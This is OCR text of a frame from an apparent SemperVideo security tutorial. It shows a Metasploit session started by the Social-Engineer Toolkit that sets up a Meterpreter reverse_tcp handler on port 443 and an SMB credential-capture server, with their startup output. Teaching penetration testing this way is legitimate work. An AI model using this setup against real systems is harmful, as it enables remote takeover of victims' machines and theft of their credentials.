 Anwendungen Orte System root@sempervideo-10...
root@sempervideo-1010: /home/sempervideo/tools/set
Datei Bearbeiten Ansicht Suchen Terminal Hilfe
=[ svn r11576 updated today (2011.01.13)
resource (src/program_junk/meta_config)> use exploit/multi/handler
resource (src/program_junk/meta_config)> set PAYLOAD windows/meterprete
r/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
resource (src/program_junk/meta_config)> set LHOST 0.0.0.0
LHOST => 0.0.0.0
resource (src/program_junk/meta_config)> set LPORT 443
LPORT => 443
resource (src/program_junk/meta_config)> set ExitOnSession false
ExitOnSession => false
resource (src/program_junk/meta_config)> exploit -j
[*] Exploit running as background job.
resource (src/program_junk/meta_config)> use server/capture/smb
resource (src/program_junk/meta_config)> exploit -j
[*] Started reverse handler on 0.0.0.0:443
[*] Starting the payload handler...
[*] Auxiliary module running as background job
msf auxiliary(smb) >
[*] Server started.
SemperVideo
Sehen ist Lernen
FREECOM SENNHEISER
SAMSUNG
SEMPER
VIDEO
SAMSUNG
SENNHEISER
FREECOM
www.SemperVideo.de